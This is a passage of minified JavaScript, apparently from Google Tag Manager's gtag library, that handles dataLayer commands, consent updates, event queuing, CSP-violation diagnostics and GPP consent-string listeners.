var T=e.id,ia=d[K.m.jh]||"default";ia=String(ia).split(",");for(var pa=0;pa<ia.length;pa++){var qa=CA[ia[pa]]||[];CA[ia[pa]]=qa;qa.indexOf(T)<0&&qa.push(T)}}else{EA(e.id);var Na=e.id,Sa=d[K.m.jh]||"default";Sa=Sa.toString().split(",");for(var nb=0;nb<Sa.length;nb++){var cb=BA[Sa[nb]]||[];BA[Sa[nb]]=cb;cb.indexOf(Na)<0&&cb.push(Na)}}delete d[K.m.jh];var Za=b.eventMetadata||{};Za.hasOwnProperty(Q.C.Fd)||(Za[Q.C.Fd]=!b.fromContainerExecution);b.eventMetadata=Za;delete d[K.m.zf];for(var Pb=u?[e.id]:bk(),
Qb=0;Qb<Pb.length;Qb++){var je=d,Dg=Pb[Qb],ke=ud(b,null),Qe=wo(Dg,ke.isGtmEvent);Qe&&cq.push("config",[je],Qe,ke)}}}}},WA.consent=function(a,b){if(a.length===3){N(39);var c=xA(a,b),d=a[1],e={},f=sn(a[2]),g;for(g in f)if(f.hasOwnProperty(g)){var h=f[g];e[g]=g===K.m.Lg?Array.isArray(h)?NaN:Number(h):g===K.m.oc?(Array.isArray(h)?h:[h]).map(tn):un(h)}b.fromContainerExecution||(e[K.m.Z]&&N(139),e[K.m.La]&&N(140));d==="default"?Wn(e):d==="update"?Yn(e,c):d==="declare"&&b.fromContainerExecution&&Vn(e)}},
WA.container_config=function(a,b){if(zA(b)&&a.length===3&&tb(a[1])&&td(a[2])){var c=a[2],d=wo(a[1],!0);if(d){var e=d.destinationId,f=ud(b,null),g=wo(e,f.isGtmEvent);g&&cq.push("container_config",[c],g,f)}}},WA.destination_config=function(a,b){if(zA(b)&&a.length===3&&tb(a[1])&&td(a[2])){var c=a[2],d=wo(a[1],!0);if(d){var e=d.destinationId,f=ud(b,null),g=wo(e,f.isGtmEvent);g&&cq.push("destination_config",[c],g,f)}}},WA.event=function(a,b){var c=a[1];if(!(a.length<2)&&tb(c)){var d=void 0;if(a.length>
2){if(!td(a[2])&&a[2]!==void 0||a.length>3)return;d=a[2]}var e=GA(c,d),f=xA(a,b),g=f.eventId,h=f.priorityId;e["gtm.uniqueEventId"]=g;h&&(e["gtm.priorityId"]=h);if(c==="optimize.callback")return e.eventModel=e.eventModel||{},e;var l=HA(d,b);if(l){for(var n=l.Ej,p=l.oq,q=p.map(function(O){return O.id}),r=p.map(function(O){return O.destinationId}),u=n.map(function(O){return O.id}),t=m(bk()),v=t.next();!v.done;v=t.next()){var x=v.value;r.indexOf(x)<0&&u.push(x)}Dz(g,c);for(var y=m(u),z=y.next();!z.done;z=
y.next()){var C=z.value,E=ud(b,null),H=ud(d,null);delete H[K.m.zf];var I=E.eventMetadata||{};I.hasOwnProperty(Q.C.Fd)||(I[Q.C.Fd]=!E.fromContainerExecution);I[Q.C.Ri]=q.slice();I[Q.C.fg]=r.slice();E.eventMetadata=I;bq(c,H,C,E)}e.eventModel=e.eventModel||{};q.length>0?e.eventModel[K.m.yd]=q.join(","):delete e.eventModel[K.m.yd];AA||N(43);b.noGtmEvent===void 0&&b.eventMetadata&&b.eventMetadata[Q.C.Vm]&&(b.noGtmEvent=!0);e.eventModel[K.m.Pc]&&(b.noGtmEvent=!0);return b.noGtmEvent?void 0:e}}},WA.get=
function(a,b){N(53);if(a.length===4&&tb(a[1])&&tb(a[2])&&sb(a[3])){var c=wo(a[1],b.isGtmEvent),d=String(a[2]),e=a[3];if(c){AA||N(43);var f=yA();if(wb(bk(),function(h){return c.destinationId===h})){xA(a,b);var g={};ud((g[K.m.Df]=d,g[K.m.Cf]=e,g),null);dq(d,function(h){Vc(function(){e(h)})},c.id,b)}else Wy(c.destinationId,f,{source:4,fromContainerExecution:b.fromContainerExecution})}}},WA.js=function(a,b){if(a.length===2&&a[1].getTime){AA=!0;var c=xA(a,b),d=c.eventId,e=c.priorityId,f={};return f.event=
"gtm.js",f["gtm.start"]=a[1].getTime(),f["gtm.uniqueEventId"]=d,f["gtm.priorityId"]=e,f}},WA.policy=function(a){if(a.length===3&&tb(a[1])&&sb(a[2])){if(Mx(a[1],a[2]),N(74),a[1]==="all"){N(75);var b=!1;try{b=a[2](D(5),"unknown",{})}catch(c){}b||N(76)}}else N(73)},WA.reset_target_config=function(a,b){if(zA(b)&&a.length===2&&tb(a[1])){var c=wo(a[1],!0);if(c){var d=wo(c.destinationId,!0);d&&cq.push("reset_target_config",[],d,{})}}},WA.set=function(a,b){var c=void 0;a.length===2&&td(a[1])?c=ud(a[1],null):
a.length===3&&tb(a[1])&&(c={},td(a[2])||Array.isArray(a[2])?c[a[1]]=ud(a[2],null):c[a[1]]=a[2]);if(c){var d=xA(a,b),e=d.eventId,f=d.priorityId;ud(c,null);D(5);var g=ud(c,null);cq.push("set",[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);delete c.event;b.overwriteModelFields=!0;return c}},WA),YA={},ZA=(YA.policy=!0,YA);var aB=function(a){if($A(a))return a;this.value=a};aB.prototype.getUntrustedMessageValue=function(){return this.value};var $A=function(a){return!a||rd(a)!=="object"||td(a)?!1:"getUntrustedMessageValue"in a};aB.prototype.getUntrustedMessageValue=aB.prototype.getUntrustedMessageValue;var bB=!1,cB=[];function dB(){if(!bB){bB=!0;for(var a=0;a<cB.length;a++)Vc(cB[a])}}function eB(a){bB?Vc(a):cB.push(a)};var fB=0,gB={},hB=[],iB=[],jB=!1,kB=!1;function lB(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}function mB(a,b,c){a.eventCallback=b;c&&(a.eventTimeout=c);return nB(a)}function oB(a,b){if(!ub(b)||b<0)b=0;var c=po(),d=0,e=!1,f=void 0;f=w.setTimeout(function(){e||(e=!0,a());f=void 0},b);return function(){var g=c?c.subscribers:1;++d===g&&(f&&(w.clearTimeout(f),f=void 0),e||(a(),e=!0))}}
function pB(a){if(a==null||typeof a!=="object")return!1;if(a.event)return!0;if(Bb(a)){var b=a[0];if(b==="config"||b==="event"||b==="js"||b==="get")return!0}return!1}
function qB(){var a;if(iB.length)a=iB.shift();else if(hB.length)a=hB.shift();else return;var b;var c=a;if(jB||!pB(c.message))b=c;else{jB=!0;var d=c.message["gtm.uniqueEventId"],e,f;typeof d==="number"?(e=d-2,f=d-1):(e=qo(),f=qo(),c.message["gtm.uniqueEventId"]=qo());var g={},h={message:(g.event="gtm.init_consent",g["gtm.uniqueEventId"]=e,g),messageContext:{eventId:e}},l={},n={message:(l.event="gtm.init",l["gtm.uniqueEventId"]=f,l),messageContext:{eventId:f}};hB.unshift(n,c);b=h}return b}
function rB(){for(var a=!1,b;!kB&&(b=qB());){kB=!0;delete xp.eventModel;zp();var c=b,d=c.message,e=c.messageContext;if(d==null)kB=!1;else{e.fromContainerExecution&&Ep();try{if(sb(d))try{d.call(Bp)}catch(H){}else if(Array.isArray(d)){if(tb(d[0])){var f=d[0].split("."),g=f.pop(),h=d.slice(1),l=Ap(f.join("."),2);if(l!=null)try{l[g].apply(l,h)}catch(H){}}}else{var n=void 0;if(Bb(d))a:{if(d.length&&tb(d[0])){var p=XA[d[0]];if(p&&(!e.fromContainerExecution||!ZA[d[0]])){n=p(d,e);break a}}n=void 0}else n=
d;if(n){var q;for(var r=n,u=r._clear||e.overwriteModelFields,t=m(Object.keys(r)),v=t.next();!v.done;v=t.next()){var x=v.value;x!=="_clear"&&(u&&Dp(x),Dp(x,r[x]))}oj||(oj=r["gtm.start"]);var y=r["gtm.uniqueEventId"];r.event?(typeof y!=="number"&&(y=qo(),r["gtm.uniqueEventId"]=y,Dp("gtm.uniqueEventId",y)),q=cA(r)):q=!1;a=q||a}}}finally{e.fromContainerExecution&&zp(!0);var z=d["gtm.uniqueEventId"];if(typeof z==="number"){for(var C=gB[String(z)]||[],E=0;E<C.length;E++)iB.push(sB(C[E]));C.length&&iB.sort(lB);
delete gB[String(z)];z>fB&&(fB=z)}kB=!1}}}return!a}
function tB(){if(P(109)){var a=!gg(51);}var c=rB();if(P(109)){}try{var e=w[D(19)],f=D(5),g=e.hide;if(g&&g[f]!==void 0&&
g.end){g[f]=!1;var h=!0,l;for(l in g)if(g.hasOwnProperty(l)&&g[l]===!0){h=!1;break}h&&(g.end(),g.end=null)}}catch(n){D(5)}return c}function OA(a){if(fB<a.notBeforeEventId){var b=String(a.notBeforeEventId);gB[b]=gB[b]||[];gB[b].push(a)}else iB.push(sB(a)),iB.sort(lB),Vc(function(){kB||rB()})}function sB(a){return{message:a.message,messageContext:a.messageContext}}
function uB(){function a(f){var g={};if($A(f)){var h=f;f=$A(h)?h.getUntrustedMessageValue():void 0;g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=Gc(D(19),[]),c=oo();c.pruned===!0&&N(83);gB=MA().get();NA();wA(function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}});eB(function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if(ko.SANDBOXED_JS_SEMAPHORE>0){f=
[];for(var g=0;g<arguments.length;g++)f[g]=new aB(arguments[g])}else f=[].slice.call(arguments,0);var h=f.map(function(q){return a(q)});hB.push.apply(hB,h);var l=d.apply(b,f),n=Math.max(100,lg(1,300));if(this.length>n)for(N(4),c.pruned=!0;this.length>n;)this.shift();var p=typeof l!=="boolean"||l;return rB()&&p};var e=b.slice(0).map(function(f){return a(f)});hB.push.apply(hB,e);if(!gg(51)){if(P(109)){}Vc(tB)}}
var nB=function(a){return w[D(19)].push(a)};function vB(a){nB(a)};function wB(){var a,b=Cj(w.location.href);(a=b.hostname+b.pathname)&&zk("dl",encodeURIComponent(a));var c;var d=D(5);if(d){var e=gg(7)?1:0,f=nk(),g=f&&f.fromContainerExecution?1:0,h=f&&f.source||0,l=D(6);c=d+";"+l+";"+g+";"+h+";"+e}else c=void 0;var n=c;n&&zk("tdp",n);var p=uq(!0);p!==void 0&&zk("frm",String(p))};var xB=Gk(),yB=void 0;function zB(a){return Ik(a,function(b){return b.jb>0?String(b.jb):void 0})}function AB(){if(En()||Vk)zk("csp",function(){var a=zB(xB);Jk(xB);return a},!1),zk("mde",function(){var a=zB(Lk);Jk(Lk);return a},!1),w.addEventListener("securitypolicyviolation",BB)}
function BB(a){if(a.disposition==="enforce"){N(179);var b=bl(a.effectiveDirective);if(b){var c;a:{var d=a.blockedURI;if(Vk&&d){var e=$k(b,d);if(e){c=Yk[b][e];break a}}c=void 0}var f=c;if(f){var g;a:{try{var h=new URL(a.blockedURI),l=h.pathname.indexOf(";");g=l>=0?h.origin+h.pathname.substring(0,l):h.origin+h.pathname;break a}catch(y){}g=void 0}var n=g;if(n){for(var p=m(f),q=p.next();!q.done;q=p.next()){var r=q.value;if(!r.Pn){r.Pn=!0;var u={eventId:r.eventId,priorityId:r.priorityId};if(En()){var t=
u,v={type:1,blockedUrl:n,endpoint:r.endpoint,violation:a.effectiveDirective};if(En()){var x=Kn("TAG_DIAGNOSTICS",{eventId:t==null?void 0:t.eventId,priorityId:t==null?void 0:t.priorityId});x.tagDiagnostics=v;Dn(x)}}CB(r.destinationId,r.endpoint)}}al(b,a.blockedURI)}}}}}function CB(a,b){Kk(xB,a,b);Ak("csp",!0);Ak("mde",!0);b!==61&&b!==56&&yB===void 0&&(yB=w.setTimeout(function(){xB.jb>0&&Cm(!1);yB=void 0},500))};var DB=void 0;function EB(){P(236)&&w.addEventListener("pageshow",function(a){a&&(zk("bfc",function(){return DB?"1":"0"}),a.persisted?(DB=!0,Ak("bfc",!0),Cm()):DB=!1)})};function FB(){var a;var b=fk();if(b)if(b.canonicalContainerId)a=b.canonicalContainerId;else{var c,d=b.scriptContainerId||((c=b.destinations)==null?void 0:c[0]);a=d?"_"+d:void 0}else a=void 0;var e=a;e&&zk("pcid",e)};var GB={},HB=(GB[1]=function(){return w.fetch},GB[2]=function(){return Math.random},GB[3]=function(){return Cc.sendBeacon},GB[4]=function(){return w.XMLHttpRequest},GB);function IB(){if(P(409)){for(var a=[],b=m(Object.keys(HB)),c=b.next();!c.done;c=b.next()){var d=c.value,e=HB[d](),f;if(!(f=typeof e!=="function")){var g=Function.prototype.toString.call(e);f=Nb(g,"{ [native code] }")||Nb(g,"{\n    [native code]\n}")}f||a.push(d)}a.length>0&&zk("jsp",a.join("~"))}};var JB=/^(https?:)?\/\//;
function KB(){var a=ik();if(a){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){var e;try{var f;e=(f=id())==null?void 0:f.getEntriesByType("resource")}catch(q){}if(e){for(var g=-1,h=m(e),l=h.next();!l.done;l=h.next()){var n=l.value;if(n.initiatorType==="script"&&(g+=1,n.name.replace(JB,"")===d.replace(JB,""))){b=g;break a}}N(146)}else N(145)}b=void 0}var p=b;p!==void 0&&(a.canonicalContainerId&&zk("rtg",String(a.canonicalContainerId)),zk("slo",String(p)),zk("hlo",a.htmlLoadOrder||"-1"),
zk("lst",String(a.loadScriptType||"0")))}else N(144)};
function eC(){};var fC=function(){};fC.prototype.toString=function(){return"undefined"};var gC=new fC;
var iC=function(){lo("rm",function(){return{}})[dk()]=function(a){if(hC.hasOwnProperty(a))return hC[a]}},lC=function(a,b,c){if(a instanceof jC){var d=a,e=d.resolve,f=b,g=String(qo());kC[g]=[f,c];a=e.call(d,g);b=rb}return{mr:a,onSuccess:b}},mC=function(a){var b=a?0:1;return function(c){N(a?134:135);var d=kC[c];if(d&&typeof d[b]==="function")d[b]();kC[c]=void 0}},jC=function(a){this.valueOf=this.toString;this.resolve=function(b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]===gC?b:a[d]);return c.join("")}};
jC.prototype.toString=function(){return this.resolve("undefined")};var hC={},kC={};var nC={};function oC(a){Pk&&(nC[a]=(nC[a]||0)+1)}function pC(){var a=[];nC[1]&&a.push("1."+nC[1]);nC[2]&&a.push("2."+nC[2]);nC[3]&&a.push("3."+nC[3]);return a.length?[["odp",a.join("~")]]:[]};function qC(){(P(212)||P(405))&&D(5).indexOf("GTM-")!==0&&(Mx("detect_link_click_events",function(a,b,c){var d=c.options;return P(405)?((d==null?void 0:d.waitForTags)===!0&&oC(1),!0):(d==null?void 0:d.waitForTags)!==!0}),Mx("detect_form_submit_events",function(a,b,c){var d=c.options;return P(405)?((d==null?void 0:d.waitForTags)===!0&&oC(2),!0):(d==null?void 0:d.waitForTags)!==!0}),Mx("detect_youtube_activity_events",function(a,b,c){var d=c.options;return P(405)?((d==null?void 0:d.fixMissingApi)===
!0&&oC(3),!0):(d==null?void 0:d.fixMissingApi)!==!0}));(P(212)||P(407))&&lj&&Lz(dk(),function(a){var b,c,d;b=a.entityId;c=a.securityGroups;d=a.originalEventData;var e="__"+b,f=gz(e,5)||!(!Vf[e]||!Vf[e][5])||c.includes("cmpPartners");return P(407)?(f||Pk&&Gz(Number(d["gtm.uniqueEventId"]),b,"r"),!0):f})};function rC(a,b){function c(g){var h=Cj(g),l=wj(h,"protocol"),n=wj(h,"host",!0),p=wj(h,"port"),q=wj(h,"path").toLowerCase().replace(/\/$/,"");if(l===void 0||l==="http"&&p==="80"||l==="https"&&p==="443")l="web",p="default";return[l,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}function sC(a){return tC(a)?1:0}
function tC(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=ud(a,{});ud({arg1:c[d],any_of:void 0},e);if(sC(e))return!0}return!1}switch(a["function"]){case "_cn":return ch(b,c);case "_css":var f;a:{if(b)try{for(var g=0;g<Yg.length;g++){var h=Yg[g];if(b[h]!=null){f=b[h](c);break a}}}catch(l){}f=!1}return f;case "_ew":return Zg(b,c);case "_eq":return dh(b,c);case "_ge":return eh(b,c);case "_gt":return gh(b,c);case "_lc":return $g(b,c);case "_le":return fh(b,
c);case "_lt":return hh(b,c);case "_re":return bh(b,c,a.ignore_case);case "_sw":return ih(b,c);case "_um":return rC(b,c)}return!1};var uC=function(){this.D=this.gppString=void 0};uC.prototype.reset=function(){this.D=this.gppString=void 0};var vC=new uC;[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});wq({mt:0,kt:1,ht:2,Zs:3,it:4,bt:5,jt:6,et:7,ft:8,Ys:9,ct:10,nt:11}).map(function(a){return Number(a)});wq({rt:0,st:1,ot:2}).map(function(a){return Number(a)});var wC=function(a,b,c,d){Cq.call(this);this.Ch=b;this.cg=c;this.He=d;this.Ec=new Map;this.Eh=0;this.xa=new Map;this.zb=new Map;this.W=void 0;this.J=a};xa(wC,Cq);wC.prototype.R=function(){delete this.D;this.Ec.clear();this.xa.clear();this.zb.clear();this.W&&(yq(this.J,"message",this.W),delete this.W);delete this.J;delete this.He;Cq.prototype.R.call(this)};
var xC=function(a){if(a.D)return a.D;a.cg&&a.cg(a.J)?a.D=a.J:a.D=tq(a.J,a.Ch);var b;return(b=a.D)!=null?b:null},zC=function(a,b,c){if(xC(a))if(a.D===a.J){var d=a.Ec.get(b);d&&d(a.D,c)}else{var e=a.xa.get(b);if(e&&e.Dj){yC(a);var f=++a.Eh;a.zb.set(f,{Sh:e.Sh,Hq:e.An(c),persistent:b==="addEventListener"});a.D.postMessage(e.Dj(c,f),"*")}}},yC=function(a){a.W||(a.W=function(b){try{var c;c=a.He?a.He(b):void 0;if(c){var d=c.Lr,e=a.zb.get(d);if(e){e.persistent||a.zb.delete(d);var f;(f=e.Sh)==null||f.call(e,
e.Hq,c.payload)}}}catch(g){}},xq(a.J,"message",a.W))};var AC=function(a,b){var c=b.listener,d=(0,a.__gpp)("addEventListener",c);d&&c(d,!0)},BC=function(a,b){(0,a.__gpp)("removeEventListener",b.listener,b.listenerId)},CC={An:function(a){return a.listener},Dj:function(a,b){var c={};return c.__gppCall={callId:b,command:"addEventListener",version:"1.1"},c},Sh:function(a,b){var c=b.__gppReturn;a(c.returnValue,c.success)}},DC={An:function(a){return a.listener},Dj:function(a,b){var c={};return c.__gppCall={callId:b,command:"removeEventListener",version:"1.1",
parameter:a.listenerId},c},Sh:function(a,b){var c=b.__gppReturn,d=c.returnValue.data;a==null||a(d,c.success)}};function EC(a){var b={};typeof a.data==="string"?b=JSON.parse(a.data):b=a.data;return{payload:b,Lr:b.__gppReturn.callId}}
var FC=function(a,b){var c;c=(b===void 0?{}:b).timeoutMs;Cq.call(this);this.caller=new wC(a,"__gppLocator",function(d){return typeof d.__gpp==="function"},EC);this.caller.Ec.set("addEventListener",AC);this.caller.xa.set("addEventListener",CC);this.caller.Ec.set("removeEventListener",BC);this.caller.xa.set("removeEventListener",DC);this.timeoutMs=c!=null?c:500};xa(FC,Cq);FC.prototype.R=function(){this.caller.dispose();Cq.prototype.R.call(this)};
FC.prototype.addEventListener=function(a){var b=this,c=rq(function(){a(GC,!0)}),d=this.timeoutMs===-1?void 0:setTimeout(function(){c()},this.timeoutMs);zC(this.caller,"addEventListener",{listener:function(e,f){clearTimeout(d);try{var g;var h;((h=e.pingData)==null?void 0:h.gppVersion)===void 0||e.pingData.gppVersion==="1"||e.pingData.gppVersion==="1.0"?(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:1,gppString:"GPP_ERROR_STRING_IS_DEPRECATED_SPEC",
applicableSections:[-1]}}):Array.isArray(e.pingData.applicableSections)?g=e:(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_EXPECTED_APPLICATION_SECTION_ARRAY",applicableSections:[-1]}});a(g,f)}catch(l){if(e==null?0:e.listenerId)try{b.removeEventListener(e.listenerId)}catch(n){a(HC,!0);return}a(IC,!0)}}})};
FC.prototype.removeEventListener=function(a){zC(this.caller,"removeEventListener",{listener:function(){},listenerId:a})};
var IC={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_UNAVAILABLE",applicableSections:[-1]},listenerId:-1},GC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_LISTENER_REGISTRATION_TIMEOUT",internalErrorState:2,applicableSections:[-1]},listenerId:-1},HC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_REMOVE_EVENT_LISTENER_ERROR",internalErrorState:2,applicableSections:[-1]},listenerId:-1};function JC(a){var b;if(!(b=a.pingData.signalStatus==="ready")){var c=a.pingData.applicableSections;b=!c||c.length===1&&c[0]===-1}if(b){vC.gppString=a.pingData.gppString;var d=a.pingData.applicableSections.join(",");vC.D=d}}function KC(){try{var a=new FC(w,{timeoutMs:-1});xC(a.caller)&&a.addEventListener(JC)}catch(b){}};function LC(){var a=[["cv",D(1)],["rv",D(14)],["tc",Tf.filter(function(c){return c}).length]],b=hg(15);b&&a.push(["x",b]);Ck()&&a.push(["tag_exp",Ck()]);return a};var MC={},NC={};function OC(a){var b=a.eventId,c=a.Hg,d=[],e=MC[b]||[];e.length&&d.push(["hf",e.join(".")]);var f=NC[b]||[];f.length&&d.push(["ht",f.join(".")]);c&&(delete MC[b],delete NC[b]);return d};function PC(){return!1}function QC(){var a={};return function(b,c,d){}};function RC(){var a=SC;return function(b,c,d){var e=d&&d.event;TC(c);var f=Oh(b)?void 0:1,g=new db;Ab(c,function(r,u){var t=Id(u,void 0,f);t===void 0&&u!==void 0&&N(44);g.set(r,t)});a.Sb(og());var h={on:Cg(b),eventId:e==null?void 0:e.id,priorityId:e!==void 0?e.priorityId:void 0,ig:e!==void 0?function(r){e.Yc.ig(r)}:void 0,Pb:function(){return b},log:function(){},Nq:{index:d==null?void 0:d.index,type:d==null?void 0:d.type,name:d==null?void 0:d.name},Sr:!!gz(b,3),originalEventData:e==null?void 0:e.originalEventData};
e&&e.cachedModelValues&&(h.cachedModelValues={gtm:e.cachedModelValues.gtm,ecommerce:e.cachedModelValues.ecommerce});if(PC()){var l=QC(),n,p;h.tb={Sj:[],jg:{},jc:function(r,u,t){u===1&&(n=r);u===7&&(p=t);l(r,u,t)},Rh:hi()};h.log=function(r){var u=Ea.apply(1,arguments);n&&l(n,4,{level:r,source:p,message:u})}}var q=gf(a,h,[b,g]);a.Sb();q instanceof Ha&&(q.type==="return"?q=q.data:q=void 0);return B(q,void 0,f)}}function TC(a){var b=a.gtmOnSuccess,c=a.gtmOnFailure;sb(b)&&(a.gtmOnSuccess=function(){Vc(b)});sb(c)&&(a.gtmOnFailure=function(){Vc(c)})};function UC(a){}UC.K="internal.addAdsClickIds";function VC(a,b){var c=this;}VC.publicName="addConsentListener";var WC=!1;function XC(a){for(var b=0;b<a.length;++b)if(WC)try{a[b]()}catch(c){N(77)}else a[b]()}function YC(a,b,c){var d=this,e;return e}YC.K="internal.addDataLayerEventListener";function ZC(a,b,c){}ZC.publicName="addDocumentEventListener";function $C(a,b,c,d){}$C.publicName="addElementEventListener";function aD(a){return a.M.rb()};function bD(a){}bD.publicName="addEventCallback";
var cD=function(a){return typeof a==="string"?a:String(qo())},fD=function(a,b){dD(a,"init",!1)||(eD(a,"init",!0),b())},dD=function(a,b,c){var d=gD(a);return Ib(d,b,c)},hD=function(a,b,c,d){var e=gD(a),f=Ib(e,b,d);e[b]=c(f)},eD=function(a,b,c){gD(a)[b]=c},gD=function(a){var b=lo("autoEventsSettings",function(){return{}});b.hasOwnProperty(a)||(b[a]={});return b[a]},iD=function(a,b,c){var d={event:b,"gtm.element":a,"gtm.elementClasses":fd(a,"className"),"gtm.elementId":a.for||Wc(a,"id")||"","gtm.elementTarget":a.formTarget||
fd(a,"target")||""};c&&(d["gtm.triggers"]=c.join(","));d["gtm.elementUrl"]=(a.attributes&&a.attributes.formaction?a.formAction:"")||a.action||fd(a,"href")||a.src||a.code||a.codebase||"";return d};
var lD=function(a,b,c){if(!a.elements)return 0;for(var d=b.dataset[c],e=0,f=1;e<a.elements.length;e++){var g=a.elements[e],h=g.tagName.toLowerCase();if(!(jD.indexOf(h)<0||h==="input"&&kD.indexOf(g.type.toLowerCase())>=0)){if(g.dataset[c]===d)return f;f++}}return 0},mD=function(a){if(a.form){var b;return((b=a.form)==null?0:b.tagName)?a.form:A.getElementById(a.form)}return Zc(a,["form"],100)},jD=["input","select","textarea"],kD=["button","hidden","image","reset","submit"];
function qD(a){}qD.K="internal.addFormAbandonmentListener";function rD(a,b,c,d){}
rD.K="internal.addFormData";var sD={},tD=[],uD={},vD=0,wD=0;
function DD(a,b){}DD.K="internal.addFormInteractionListener";
function KD(a,b){}KD.K="internal.addFormSubmitListener";
function PD(a){}PD.K="internal.addGaSendListener";function QD(a){if(!a)return{};var b=a.Nq;return fz(b.type,b.index,b.name)}function RD(a){return a?{originatingEntity:QD(a)}:{}};
var TD=function(a,b,c){SD().updateZone(a,b,c)},VD=function(a,b,c,d,e){var f={},g=SD();c=c&&Lb(c,UD);for(var h=g.createZone(a,c),l=0;l<b.length;l++){var n=String(b[l]);if(g.registerChild(n,D(5),h)){var p=n,q=a,r=f,u=d,t=e;if(Mb(p,"GTM-"))Ry(p,void 0,!1,{source:1,fromContainerExecution:!0});else{var v=cp("js",Gb());Ry(p,void 0,!0,{source:1,fromContainerExecution:!0});var x={originatingEntity:u,inheritParentConfig:t};LA(v,q,x);LA(dp(p,r),q,x)}}}return h},SD=function(){return lo("zones",function(){return new WD})},
XD={zone:1,cn:1,css:1,ew:1,eq:1,ge:1,gt:1,lc:1,le:1,lt:1,re:1,sw:1,um:1},UD={cl:["ecl"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"]},WD=function(){this.D={};this.J={};this.R=0};k=WD.prototype;k.isActive=function(a,b){for(var c,d=0;d<a.length&&!(c=this.D[a[d]]);d++);if(!c)return!0;if(!this.isActive([c.Kj],b))return!1;for(var e=0;e<c.Ig.length;e++)if(this.J[c.Ig[e]].Re(b))return!0;return!1};k.getIsAllowedFn=function(a,b){if(!this.isActive(a,b))return function(){return!1};for(var c,d=0;d<a.length&&
!(c=this.D[a[d]]);d++);if(!c)return function(){return!0};for(var e=[],f=0;f<c.Ig.length;f++){var g=this.J[c.Ig[f]];g.Re(b)&&e.push(g)}if(!e.length)return function(){return!1};var h=this.getIsAllowedFn([c.Kj],b);return function(l,n){n=n||[];if(!h(l,n))return!1;for(var p=0;p<e.length;++p)if(e[p].R(l,n))return!0;return!1}};k.unregisterChild=function(a){for(var b=0;b<a.length;b++)delete this.D[a[b]]};k.createZone=function(a,b){var c=String(++this.R);this.J[c]=new YD(a,b);return c};k.updateZone=function(a,
b,c){var d=this.J[a];d&&d.U(b,c)};k.registerChild=function(a,b,c){var d=this.D[a];if(!d&&ko[a]||!d&&mk(a)||d&&d.Kj!==b)return!1;if(d)return d.Ig.push(c),!1;this.D[a]={Kj:b,Ig:[c]};return!0};var YD=function(a,b){this.J=null;this.D=[{eventId:a,Re:!0}];if(b){this.J={};for(var c=0;c<b.length;c++)this.J[b[c]]=!0}};YD.prototype.U=function(a,b){var c=this.D[this.D.length-1];a<=c.eventId||c.Re!==b&&this.D.push({eventId:a,Re:b})};YD.prototype.Re=function(a){for(var b=this.D.length-1;b>=0;b--)if(this.D[b].eventId<=
a)return this.D[b].Re;return!1};YD.prototype.R=function(a,b){b=b||[];if(!this.J||XD[a]||this.J[a])return!0;for(var c=0;c<b.length;++c)if(this.J[b[c]])return!0;return!1};function ZD(a){var b=ko.zones;return b?b.getIsAllowedFn(ek(),a):function(){return!0}}function $D(){var a=ko.zones;a&&a.unregisterChild(ek())}
function aE(){Nz(dk(),function(a){var b=a.originalEventData["gtm.uniqueEventId"],c=ko.zones;return c?c.isActive(ek(),b):!0});Lz(dk(),function(a){var b,c;b=a.entityId;c=a.securityGroups;return ZD(Number(a.originalEventData["gtm.uniqueEventId"]))(b,c)})};var bE=function(a,b){this.tagId=a;this.canonicalId=b};
function cE(a,b){var c=this;if(!zh(a)||!sh(b)&&!uh(b))throw G(this.getName(),["string","Object|undefined"],arguments);var d=B(b,this.M,1)||{},e=d.firstPartyUrl,f=d.onLoad,g=d.loadByDestination===!0,h=d.isGtmEvent===!0;XC([function(){J(c,"load_google_tags",a,e)}]);if(g){if(ok(a))return a}else if(mk(a))return a;var l=6,n=aD(this);h&&(l=7);n.Pb()==="__zone"&&(l=1);var p={source:l,fromContainerExecution:!0},q=function(r){Lz(r,function(u){for(var t=
